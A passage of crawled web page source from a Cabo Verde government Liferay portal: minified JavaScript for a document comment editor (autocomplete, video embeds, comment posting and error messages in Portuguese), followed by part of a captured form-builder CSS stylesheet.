editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dHfDdhNT7",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d6ASvgdeU\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dHfDdhNT7",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dHfDdhNT7",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dHfDdhNT7"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"qjqt_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"qjqt_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("qjqt_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});Liferay.provide(window,"qjqt_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"qjqt_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+editorName];if(editor)editor.destroy();
qjqt_hideEl(formId)});Liferay.provide(window,"qjqt_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)qjqt_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2069929",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"qjqt_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("qjqt_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";window.randomNamespace="qjqt_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"qjqt_scrollIntoView",
function(commentId){document.getElementById("qjqt_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("qjqt_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){qjqt_showStatusMessage({id:"qjqt_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",function(event){qjqt_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";qjqt_showStatusMessage({id:"qjqt_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"qjqt_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"qjqt_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",options),error:function(){qjqt_showStatusMessage({id:qjqt_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");qjqt_showEl(formId)}})});Liferay.provide(window,"qjqt_showPostReplyEditor",function(index){qjqt_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_"+
"postReplyForm"+index,{name:"qjqt_"+"postReplyBody"+index,onChangeMethod:"qjqt_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});qjqt_hideEditor("qjqt_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_"+"editForm"+index);qjqt_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_"+"discussionMessage"+index)});window.qjqt_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"qjqt_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();qjqt_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_"+"editForm"+index,{contents:contents,name:"qjqt_"+"editReplyBody"+index,onChangeMethod:"qjqt_"+index+"EditOnChange"});
qjqt_hideEditor("qjqt_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_"+"postReplyForm"+index);qjqt_hideEl(discussionId)});Liferay.provide(window,"qjqt_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("qjqt_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});
Liferay.provide(window,"qjqt_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qjqt_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("qjqt_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#kvln .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="kvlnContent")storeTask({"kvln":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437
body_size: 35178
content:
/*1550806882000*/
@keyframes fade-down{from{opacity:0;top:-50px}to{opacity:1;top:0}}#settings .field-type-editor{padding:0}#settings .field-type-editor .alloy-editor{padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}#settings .alloy-editor{padding-right:4px;width:100%}#settings .form-inline .checkbox label{padding-left:0}#settings .radio-inline{margin-right:125px}#settings .lfr-ddm-form-page.active.advanced{display:block}#settings .lfr-ddm-form-page.advanced{display:none}#settings .key-value-editor.active .key-value-cancel,#settings .key-value-editor.active .key-value-done,#settings .key-value-editor.active .key-value-input{display:inline-block}#settings .key-value-editor.active .key-value-output{display:none}#settings .key-value-editor .key-value-cancel,#settings .key-value-editor .key-value-done,#settings .key-value-editor .key-value-input{display:none}#settings .key-value-editor .key-value-cancel,#settings .key-value-editor .key-value-done{font-weight:bold;margin-left:25px;text-transform:uppercase}#settings .key-value-editor .key-value-label{color:#c4cfd6;margin-right:5px}#settings .key-value-editor .key-value-cancel,#settings .key-value-editor .key-value-done,#settings .key-value-editor .key-value-input,#settings .key-value-editor .key-value-label,#settings .key-value-editor .key-value-output{font-size:11px}#settings .key-value-editor .key-value-input{background-color:transparent;border-width:0;margin:0;outline:0}#settings .key-value-editor .key-value-input,#settings .key-value-editor .key-value-output{color:#6b6c7e}#settings .has-error .key-value-editor{display:none}#settings .liferay-ddm-form-field-key-value .form-control{padding-right:30px}#settings .liferay-ddm-form-field-key-value .help-block{height:22px;position:relative}#settings .liferay-ddm-form-field-key-value .key-value-input{width:140px}#settings .liferay-ddm-form-field-options{margin-bottom:0}#settings .liferay-ddm-form-field-options .close{font-size:8px;margin-top:2px;position:absolute;right:8px;top:2px;z-index:5}#settings .liferay-ddm-form-field-options .drag-handle{color:#c3cfd8;cursor:pointer;font-size:22px;position:absolute;top:12px}#settings .liferay-ddm-form-field-options .drag-handle:hover{font-weight:bold}#settings .liferay-ddm-form-field-options .drag-placeholder{opacity:.5}#settings .liferay-ddm-form-field-options .key-value-input{width:158px}#settings .liferay-ddm-form-field-options .last-option:not(:first-of-type){-webkit-animation:fade-down .7s ease;-moz-animation:fade-down .7s ease;animation:fade-down .7s ease}#settings .liferay-ddm-form-field-options .last-option .close{display:none}#settings .liferay-ddm-form-field-options .liferay-ddm-form-field-key-value{margin-left:30px}#settings .liferay-ddm-form-field-options .lfr-ddm-form-field-repeatable-toolbar{display:none}#settings .liferay-ddm-form-field-text textarea+.input-group-addon{vertical-align:bottom}#settings .autocomplete-container .form-group{margin-bottom:18px}#settings .autocomplete-container .toolbar-group-content{padding-right:0}#settings .autocomplete-container .toolbar-group{height:48px;margin:0}#settings .autocomplete-container .radio{display:inline-block}#settings .autocomplete-container .radio+.radio{margin-left:15px}#settings .autocomplete-container .header-toolbar{font-size:16px;margin-left:-8px}#settings .autocomplete-container .toolbar-group-expand-text{line-height:48px;margin:0;padding-left:0}div.portlet-forms-admin .form-builder-layout .layout-row-container-row .layout-row .col{min-height:16px}.form-builder-field-list-add-container{display:none}@media(max-width:767px){.lfr-ddm-plus-button.btn{top:54px}}.form-builder-layout .layout-row{border-width:0}.form-builder-layout .layout-builder-resize-col-breakpoint-over .layout-builder-resize-col-breakpoint-line,.form-builder-layout .layout-builder-resize-col-breakpoint-line:focus{border-width:0}.form-builder-layout .form-builder-field-list,.form-builder-layout .form-builder-field-list-container,.form-builder-layout .form-builder-field-actions-container{height:100%}.form-builder-layout .form-builder-field{min-height:70px}.form-builder-layout .form-builder-field:hover .form-builder-field-actions-container{opacity:1}.form-builder-layout .form-builder-field-actions-container{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;transition:opacity .2s linear;display:flex;flex-direction:column;justify-content:center;opacity:0;position:absolute;right:0;top:0}.form-builder-layout .form-builder-field-actions-container .btn{background-color:#FFF;cursor:pointer;margin:4px 0}.form-builder-layout .form-builder-field-actions-container .btn:hover{background-color:#1c67fb}.form-builder-layout .form-builder-field-list-container a.lfr-ddm-form-field-repeatable-add-button{cursor:inherit;position:absolute;right:10px;text-decoration:none;top:10px}.form-builder-layout .layout-builder-resize-col-draggable{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;transition:opacity .2s linear}.form-builder-layout 